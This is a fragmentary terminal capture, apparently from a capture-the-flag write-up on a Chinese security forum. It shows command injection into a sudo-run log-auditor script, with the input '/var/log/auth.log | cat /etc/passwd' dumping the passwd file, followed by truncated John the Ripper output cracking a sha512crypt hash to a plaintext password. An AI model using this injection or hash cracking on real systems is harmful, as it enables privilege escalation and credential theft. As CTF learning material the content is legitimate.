 sudo ./xxxlogauditorxxx.py
sudo: unable to resolve host theEther: Connection timed out
===============================
Log Auditor
===============================
Logs available
-------------------------------
/var/log/auth.log
/var/log/apache2/access.log
-------------------------------
Load which log?: /var/log/auth.log | cat /etc/passwd
/var/log/auth.log | cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fal
se
ssion aborted
john jlzj1
rning: detected hash type "sha512crypt", b
crypt"
e the "--format=crypt" option to force loa
ing default input encoding: UTF-8
aded 1 password hash (sha512crypt, crypt(3
ess 'q' or Ctrl-C to abort, almost any oth
0:00:00:20 6.10% 2/3 (ETA: 05:30:25) 0g/s
montanas
john jlzj1 --format=crypt SHA51
at: SHA512: No such file or directory
#
先知社区